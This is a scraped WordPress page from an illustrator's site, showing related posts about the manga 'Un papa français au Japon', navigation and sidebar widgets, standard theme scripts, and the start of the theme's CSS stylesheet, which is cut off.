					<img src="https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://www.cafemarutan.com/wp-content/uploads/2013/04/kaori_tenuigui_v4.jpg" width="320" height="124" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt loading="lazy" srcset="https://www.cafemarutan.com/wp-content/uploads/2013/04/kaori_tenuigui_v4.jpg 2000w, https://www.cafemarutan.com/wp-content/uploads/2013/04/kaori_tenuigui_v4-300x116.jpg 300w, https://www.cafemarutan.com/wp-content/uploads/2013/04/kaori_tenuigui_v4-1024x398.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px"><noscript><img width="320" height="124" src="https://www.cafemarutan.com/wp-content/uploads/2013/04/kaori_tenuigui_v4.jpg" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt="" loading="lazy" srcset="https://www.cafemarutan.com/wp-content/uploads/2013/04/kaori_tenuigui_v4.jpg 2000w, https://www.cafemarutan.com/wp-content/uploads/2013/04/kaori_tenuigui_v4-300x116.jpg 300w, https://www.cafemarutan.com/wp-content/uploads/2013/04/kaori_tenuigui_v4-1024x398.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>				</a>
			</div><!--/.rp-post-thumbnail-->

			<div class="related-inner">
            <h4 class="rp-post-title post-title entry-title"><a href="https://www.cafemarutan.com/collaboration-with-kaori-muraji-%e6%9d%91%e6%b2%bb%e4%bd%b3%e7%b9%94%e3%81%a8%e3%81%ae%e3%82%b3%e3%83%a9%e3%83%9c%e3%83%ac%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/" rel="bookmark" title="Collaboration with Kaori Muraji / 村治佳織とのコラボレーション">Collaboration with Kaori Muraji / 村治佳織とのコラボレーション</a></h4><!--/.post-title-->
				<div class="rp-post-date entry-meta">
                				</div><!--/.post-meta-->
			</div><!--/.related-inner-->
		</article>
	</li><!--/.related-->
		<li class="related-list">
		<article class="post-690 post type-post status-publish format-standard hentry category-news-2 category-television category-works-2 tag-nhk tag-92 tag-51 tag-94 zoom-theme-has-thumb">
			<div class="rp-post-thumbnail">
				<a href="https://www.cafemarutan.com/un-papa-francais-au-japon%e3%80%8c%e5%83%95%e3%81%af%e3%80%81%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%82%a8%e3%83%94%e3%82%bd%e3%83%bc%e3%83%89-2/" title="Un papa français au Japon ep.2「僕は、イクメンフランス人」エピソード 2 !">
					<img class="wp-post-image no-featured-image" src="https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/images/misc/placeholder/thumb-medium.png">				</a>
			</div><!--/.rp-post-thumbnail-->

			<div class="related-inner">
            <h4 class="rp-post-title post-title entry-title"><a href="https://www.cafemarutan.com/un-papa-francais-au-japon%e3%80%8c%e5%83%95%e3%81%af%e3%80%81%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%82%a8%e3%83%94%e3%82%bd%e3%83%bc%e3%83%89-2/" rel="bookmark" title="Un papa français au Japon ep.2「僕は、イクメンフランス人」エピソード 2 !">Un papa français au Japon ep.2「僕は、イクメンフランス人」エピソード 2 !</a></h4><!--/.post-title-->
				<div class="rp-post-date entry-meta">
                				</div><!--/.post-meta-->
			</div><!--/.related-inner-->
		</article>
	</li><!--/.related-->
		<li class="related-list">
		<article class="post-909 post type-post status-publish format-standard has-post-thumbnail hentry category-bd category-book category-illustration-2 category-various tag-92 tag-93 tag-142 tag-141 tag-143 zoom-theme-has-thumb">
			<div class="rp-post-thumbnail">
				<a href="https://www.cafemarutan.com/%e3%80%8c%e5%83%95%e3%81%af%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%81%ae%e3%83%96%e3%83%83%e3%82%af%e3%83%ac%e3%83%83%e3%83%88%e3%80%81%e7%99%ba/" title="「僕はイクメンフランス人」のブックレット、発売中！">
					<img src="https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv.jpg" width="227" height="320" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt loading="lazy" srcset="https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv.jpg 1000w, https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv-213x300.jpg 213w, https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv-768x1082.jpg 768w, https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv-727x1024.jpg 727w" sizes="(max-width: 227px) 100vw, 227px"><noscript><img width="227" height="320" src="https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv.jpg" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt="" loading="lazy" srcset="https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv.jpg 1000w, https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv-213x300.jpg 213w, https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv-768x1082.jpg 768w, https://www.cafemarutan.com/wp-content/uploads/2017/01/Kaigai_MF_Couv-727x1024.jpg 727w" sizes="(max-width: 227px) 100vw, 227px" /></noscript>				</a>
			</div><!--/.rp-post-thumbnail-->

			<div class="related-inner">
            <h4 class="rp-post-title post-title entry-title"><a href="https://www.cafemarutan.com/%e3%80%8c%e5%83%95%e3%81%af%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%81%ae%e3%83%96%e3%83%83%e3%82%af%e3%83%ac%e3%83%83%e3%83%88%e3%80%81%e7%99%ba/" rel="bookmark" title="「僕はイクメンフランス人」のブックレット、発売中！">「僕はイクメンフランス人」のブックレット、発売中！</a></h4><!--/.post-title-->
				<div class="rp-post-date entry-meta">
                				</div><!--/.post-meta-->
			</div><!--/.related-inner-->
		</article>
	</li><!--/.related-->
		</ul>
</div><!--/.post-related-->


					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	    
		<div class="nav-previous"><a href="https://www.cafemarutan.com/%e3%80%8c%e5%83%95%e3%81%af%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%82%b7%e3%83%bc%e3%82%ba%e3%83%b3-2%e3%80%81vol-1-un-papa-francais-au-japon-4/" rel="prev"><i class="fa fa-arrow-left" aria-hidden="true"></i>「僕はイクメンフランス人」シーズン 2、Vol. 1 ! Un papa français au Japon 4月号</a></div>		<div class="nav-next"><a href="https://www.cafemarutan.com/mainichi-furansugo/" rel="next">Mainichi Furansugo<i class="fa fa-arrow-right" aria-hidden="true"></i></a></div>
	
	</nav><!-- #nav-below -->
	
										<p class="nocomments">Comments are closed.</p>
					
			
			</div><!-- #content -->
		</div><!-- #primary .site-content -->


<div id="secondary" class="widget-area rightside" role="complementary">
	<div class="secondary-content">
    	<div class="before-sidebar-holder">
			        </div>
		<aside id="search-3" class="widget widget_search">	<form method="get" class="searchform" action="https://www.cafemarutan.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search&hellip;" />
		<input type="submit" class="submit searchsubmit" name="submit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://www.cafemarutan.com/%e3%80%8c%e5%83%95%e3%81%af%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%81%ae%e3%83%96%e3%83%83%e3%82%af%e3%83%ac%e3%83%83%e3%83%88%e3%80%81%e7%99%ba/">「僕はイクメンフランス人」のブックレット、発売中！</a>
									</li>
											<li>
					<a href="https://www.cafemarutan.com/%e7%ac%ac3%e5%9b%9e%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e8%a1%97%e6%ad%a9%e3%81%8d%e3%80%80%e5%86%99%e7%9c%9f%e3%81%a8%e3%82%a4%e3%83%a9%e3%82%b9%e3%83%88%e5%b1%95%e3%80%80%e3%80%8c%e3%81%9d%e3%82%8c/">第3回フランス街歩き　写真とイラスト展　「それぞれのパリ」</a>
									</li>
											<li>
					<a href="https://www.cafemarutan.com/%e3%80%8c%e5%83%95%e3%81%af%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%82%b7%e3%83%bc%e3%82%ba%e3%83%b3-2%e3%80%81vol-6-un-papa-francais-au-japon-9/">「僕はイクメンフランス人」シーズン 2、Vol. 6 ! Un papa français au Japon 9月号</a>
									</li>
											<li>
					<a href="https://www.cafemarutan.com/%e3%80%8c%e5%83%95%e3%81%af%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%82%b7%e3%83%bc%e3%82%ba%e3%83%b3-2%e3%80%81vol-5-un-papa-francais-au-japon-8/">「僕はイクメンフランス人」シーズン 2、Vol. 5 ! Un papa français au Japon 8月号</a>
									</li>
											<li>
					<a href="https://www.cafemarutan.com/%e3%80%8c%e5%83%95%e3%81%af%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%82%b7%e3%83%bc%e3%82%ba%e3%83%b3-2%e3%80%81vol-4-un-papa-francais-au-japon-7/">「僕はイクメンフランス人」シーズン 2、Vol. 4 ! Un papa français au Japon 7月号</a>
									</li>
					</ul>

		</aside>	</div><!-- #secondary-content -->
</div><!-- #secondary .widget-area -->	</div><!-- #main -->
	<footer id="colophon" class="site-footer" role="contentinfo">
    			     <div id="bottom-bar">
    	<div class="bottom-bar-holder">
   		 	<div class="bottom-bar-logo"></div>
    	 <div class="bottom-bar-content"><span class="zoom-bottom-copyright">All images are © Martin Faynot. Contact : baronmarutan (at) gmail.com</span></div>
        </div>
    </div>
		</footer><!-- #colophon .site-footer -->
</div><!-- #page -->
<script type='text/javascript' src='https://www.cafemarutan.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.cafemarutan.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.cafemarutan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/lib/bower/plugins/sonar/jquery.sonar.min.js?ver=1.0.0.87' id='zoom-jquery-sonar-js'></script>
<script type='text/javascript' src='https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/js/zoom-lazyload.js?ver=1.0.0.87' id='zoom-image-lazyload-js'></script>
<script type='text/javascript' src='https://www.cafemarutan.com/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/css/main.min.css?ver=1.0.0.87
body_size: 10465
content:
@font-face{font-family:'Droid Sans';font-weight:400;font-style:normal;src:url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.eot);src:url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.eot?#iefix) format('embedded-opentype'),local('Droid Sans'),local('Droid-Sans-regular'),url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.woff2) format('woff2'),url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.woff) format('woff'),url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.ttf) format('truetype'),url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.svg#DroidSans) format('svg')}@font-face{font-family:'Droid Sans';font-weight:700;font-style:normal;src:url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.eot);src:url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.eot?#iefix) format('embedded-opentype'),local('Droid Sans Bold'),local('Droid-Sans-700'),url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.woff2) format('woff2'),url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.woff) format('woff'),url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.ttf) format('truetype'),url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.svg#DroidSans) format('svg')}@font-face{font-family:'Source Sans Pro';font-weight:200;font-style:normal;src:url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.eot);src:url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.eot?#iefix) format('embedded-opentype'),local('Source Sans Pro ExtraLight'),local('Source-Sans-Pro-200'),url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.woff2) format('woff2'),url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.woff) format('woff'),url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.ttf) format('truetype'),url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.svg#SourceSansPro) format('svg')}@font-face{font-family:'Source Sans Pro';font-weight:400;font-style:normal;src:url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.eot);src:url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.eot?#iefix) format('embedded-opentype'),local('Source Sans Pro'),local('Source-Sans-Pro-regular'),url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.woff2) format('woff2'),url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.woff) format('woff'),url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.ttf) format('truetype'),url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.svg#SourceSansPro) format('svg')}@font-face{font-family:'Source Sans Pro';font-weight:700;font-style:normal;src:url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.eot);src:url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.eot?#iefix) format('embedded-opentype'),local('Source Sans Pro Bold'),local('Source-Sans-Pro-700'),url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.woff2) format('woff2'),url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.woff) format('woff'),url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.ttf) format('truetype'),url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.svg#SourceSansPro) format('svg')}@font-face{font-family:Roboto;font-weight:400;font-style:normal;src:url(../fonts/roboto/roboto-regular/Roboto-regular.eot);src:url(../fonts/roboto/roboto-regular/Roboto-regular.eot?#iefix) format('embedded-opentype'),local('Roboto'),local('Roboto-regular'),url(../fonts/roboto/roboto-regular/Roboto-regular.woff2) format('woff2'),url(../fonts/roboto/roboto-regular/Roboto-regular.woff) format('woff'),url(../fonts/roboto/roboto-regular/Roboto-regular.ttf) format('truetype'),url(../fonts/roboto/roboto-regular/Roboto-regular.svg#Roboto) format('svg')}@font-face{font-family:Roboto;font-weight:700;font-style:normal;src:url(../fonts/roboto/roboto-700/Roboto-700.eot);src:url(../fonts/roboto/roboto-700/Roboto-700.eot?#iefix) format('embedded-opentype'),local('Roboto Bold'),local('Roboto-700'),url(../fonts/roboto/roboto-700/Roboto-700.woff2) format('woff2'),url(../fonts/roboto/roboto-700/Roboto-700.woff) format('woff'),url(../fonts/roboto/roboto-700/Roboto-700.ttf) format('truetype'),url(../fonts/roboto/roboto-700/Roboto-700.svg#Roboto) format('svg')}@font-face{font-family:'Open Sans';font-weight:400;font-style:normal;src:url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.eot);src:url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.eot?#iefix) format('embedded-opentype'),local('Open Sans'),local('Open-Sans-regular'),url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.woff2) format('woff2'),url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.woff) format('woff'),url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.ttf) format('truetype'),url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-weight:600;font-style:normal;src:url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.eot);src:url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.eot?#iefix) format('embedded-opentype'),local('Open Sans Semibold'),local('Open-Sans-600'),url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.woff2) format('woff2'),url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.woff) format('woff'),url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.ttf) format('truetype'),url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-weight:700;font-style:normal;src:url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.eot);src:url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.eot?#iefix) format('embedded-opentype'),local('Open Sans Bold'),local('Open-Sans-700'),url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.woff2) format('woff2'),url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.woff) format('woff'),url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.ttf) format('truetype'),url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-weight:400;font-style:italic;src:url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.eot);src:url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.eot?#iefix) format('embedded-opentype'),local('Open Sans Italic'),local('Open-Sans-italic'),url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.woff2) format('woff2'),url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.woff) format('woff'),url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.ttf) format('truetype'),url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.svg#OpenSans) format('svg')}@font-face{font-family:'Open Sans';font-weight:700;font-style:italic;src:url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.eot);src:url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.eot?#iefix) format('embedded-opentype'),local('Open Sans Bold Italic'),local('Open-Sans-700italic'),url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.woff2) format('woff2'),url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.woff) format('woff'),url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.ttf) format('truetype'),url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.svg#OpenSans) format('svg')}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{background:#fff}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,td,th{font-weight:400;text-align:left}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:""""}a{text-decoration:none}a:focus{outline:thin dotted}a:active,a:hover{outline:0}a img{border:0}.menu-search-cont{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:middle;position:relative;height:auto;max-width:200px}.search-on-menu input.field{width:200px;border-radius:3px;border:3px solid #e3e3e3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.identity,form.searchform{display:inline;float:left}.identity{width:73%}.hentry,.widget{margin-bottom:2.5em}#colophon:after,#colophon:before,#masthead:after,#masthead:before,#page ol:after,#page ol:before,#page ul:after,#page ul:before,#page:after,#page:before,#primary:after,#primary:before,#secondary:after,#secondary:before,#tertiary:after,#tertiary:before,#zoom-theme-main:after,#zoom-theme-main:before,.features:after,.features:before,.site-navigation:after,.site-navigation:before,.widget:after,.widget:before,article:after,article:before{content:'';display:table}#colophon:after,#masthead:after,#page ol:after,#page ul:after,#page:after,#primary:after,#secondary:after,#tertiary:after,#zoom-theme-main:after,.features:after,.site-navigation:after,.widget:after,article:after{clear:both}body{font-family:Arial,Helvetica,Verdana,sans-serif;font-size:14px;line-height:28px;font-weight:400;word-spacing:normal;-webkit-font-smoothing:antialiased;-moz-font-smoothing:none}button,input,select,textarea{font-family:Helvetica,sans-serif;font-size:16px;font-size:1.6rem;font-weight:300;line-height:1.5}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.1;margin:0 0 .5em;overflow-wrap:break-word}h1{font-size:32px;line-height:35px}h2{font-size:24px;line-height:36px}h3{font-size:18.7167px;line-height:28.0833px}h4{font-size:16px;line-height:24px}h5{font-size:14px;line-height:22px}h6{font-size:13px;line-height:21px}h4,h5,h6{font-family:inherit}hr{border:0;height:1px;margin-bottom:1.5em}p{margin-bottom:1em}p.excerpt{margin-bottom:.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}ol ol{list-style:lower-alpha}ol ol ol{list-style:lower-roman}ol li ol li{margin-left:1.5em}ol ol,ol ul,ul ol,ul ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:400}dd{margin:0 1.5em 1.5em}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}address{margin:0 0 1.5em}pre{border:1px solid;font-family:Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;padding:1.5465%;overflow:auto;max-width:99.9%;white-space:pre-wrap}code,kbd,tt,var{font-family:Courier,monospace}abbr,acronym{border-bottom:1px dotted;cursor:help}ins,mark{text-decoration:none}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1.5em;width:100%}th{font-weight:400}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{border:1px solid;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer;-webkit-appearance:button;font-size:14px;font-size:1.4rem;font-weight:400;padding:.3em .5em;text-shadow:0 1px 0 rgba(255,255,255,.5)}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=text]{width:100%}input[type=email],input[type=text],textarea{border:1px solid;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-size:1.4rem;padding:5px}textarea{overflow:auto;vertical-align:top;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a,a:visited{font-weight:400}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.assistive-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}button:hover,hr,html input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#ddd}.sticky,.zoom-theme-lang-switcher,button,html input[type=button],input[type=reset],input[type=submit],pre{background-color:#efefef}ins,mark{background-color:#fff9c0}#page,.before-sidebar-holder form.searchform input[type=text],.widget_search form.searchform input[type=text]{background-color:#fff}abbr,acronym{border-color:#666}#ie9 input.searchsubmit,#unsupported input.searchsubmit,.site-footer .widget-area,.sticky,.zoom-theme-lang-switcher,button,html input[type=button],input[type=email],input[type=reset],input[type=submit],input[type=text],pre,textarea{border-color:#ddd}body,button,input,input[type=text]:focus,select,textarea,textarea:focus{color:#333}.comment-meta h4,input[type=text],textarea{color:#666}#ie9 input.searchsubmit,#unsupported input.searchsubmit,.comment-meta,.entry-meta,.form-allowed-tags,.page-title,.widget_rss .rss-date,.widget_rss cite,.wp-caption-text,.zoom-theme-credit{color:#aaa}#commentform ::-webkit-input-placeholder{color:#aaa}#commentform :-moz-placeholder{color:#aaa}#masthead{position:relative}.header-img{width:100%!important;max-height:auto;display:block}.zoom-slider-wrapper{display:block;float:none;position:relative;clear:both;left:0;height:auto;width:100%;z-index:100;overflow:hidden}.theme-default .nivoSlider{margin-bottom:0!important;overflow:hidden}.theme-default .nivoSlider img{height:100%}.logo-title-holder{display:table}.link-holder{width:100%;display:table-cell;padding-top:5px;padding-bottom:5px}.site-logo img{vertical-align:bottom}.site-identity,.site-logo{display:inline-block;vertical-align:middle}.site-logo{max-width:35%;padding-right:15px}.site-identity{max-width:62%}.logo-title-mode .site-title{font:700 normal 40px Roboto,Helvetica,sans-serif;font-size:40px;font-weight:700}.logo-title-mode .site-description{font:300 italic 21px Roboto,Helvetica,sans-serif}.site-header{position:relative}h1.site-title,h2.site-description{margin:0;padding:0}.title-holder{position:absolute;top:47%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.home-link{color:#141412;outline:0!important}.image-title .site-title{font-size:60px;font-weight:700;line-height:1.2}.image-title .site-description{font:300 italic 24px Roboto,Helvetica,sans-serif}.title-only h1.site-title,.title-only h2.site-description{display:inline-block;vertical-align:middle}.title-only h1.site-title{margin-right:10px}.title-only .site-identity{max-width:100%}.menu-box{display:table;z-index:999999;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nav-holder{width:100%;display:table;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.menu-logo{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:middle;padding:5px 0 5px 0;text-align:left;vertical-align:middle;position:relative;height:auto}.menu-box .menu-logo .menu-logo-img{max-width:200px;display:block}.zoom-menu-nav{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:middle;position:relative;height:auto}.goto-menu,.no-menu{color:#fff;font-size:16px!important;font-weight:700;display:inline-block!important;outline:0}a.goto-menu{color:#fff!important}.no-menu{padding-top:10px;padding-bottom:10px}.goto-menu{text-decoration:underline!important}#nav-toggle{display:none;text-align:left}.zoom-menu-nav{z-index:999;vertical-align:middle;text-align:left}#zoomnav{display:block;margin:0 auto;height:auto}#zoomnav.menu{height:auto}.menu#zoom_nav{margin:0;padding:0}#zoomnav a{display:block;text-decoration:none;font-size:13px}#zoomnav a span{display:block;padding:17px 18px;font-weight:700;text-transform:uppercase}#zoomnav>.menu>ul li>a:not(:only-child) span:after{font-family:FontAwesome;font-size:10px;content:'\f078';position:absolute;right:9px;top:16px;z-index:251;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#zoomnav>.menu>ul ul>li a:not(:only-child) span:after{top:13px;-webkit-transform:rotate(270deg);transform:rotate(270deg);-ms-transform:rotate(270deg)}#zoomnav>.menu li a:not(:only-child) span{padding-right:18px}#zoomnav>.menu>ul>li:hover>a:not(:only-child) span:after{top:20px;opacity:0}#zoomnav>.menu>ul ul>li:hover>a:not(:only-child) span:after{right:-20px;opacity:0}#zoomnav>.menu>ul>li>a:not(:only-child) span{padding-right:24px}#zoomnav ul li{position:relative;display:inline-block;white-space:nowrap;text-align:left}#zoomnav ul ul{display:none;position:absolute;clear:both;z-index:999;margin-left:0;min-width:125%}#zoomnav ul li a{letter-spacing:2px}#zoomnav ul ul li{display:table;position:relative;margin:0;width:100%}#zoomnav ul ul li a span{padding:12px 18px}#zoomnav ul ul ul{position:absolute;left:100%;top:0;margin:0;min-width:150px}#zoomnav ul ul ul li{width:100%;display:block;float:none}#zoomnav ul ul a,#zoomnav ul ul ul a{display:table;float:none;min-width:150px;width:100%}#zoomnav li,#zoomnav ul ul li{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#zoomnav ul li:hover>ul{display:block}#zoomnav>.menu>ul li.custom-home-button>a span:after{content:''}.screen-reader-text{position:absolute;left:-9000px}.zoom-menu-center,.zoom-menu-center .zoom-menu-nav{text-align:center}.zoom-menu-center #nav-toggle{float:none;text-align:center}.zoom-menu-center 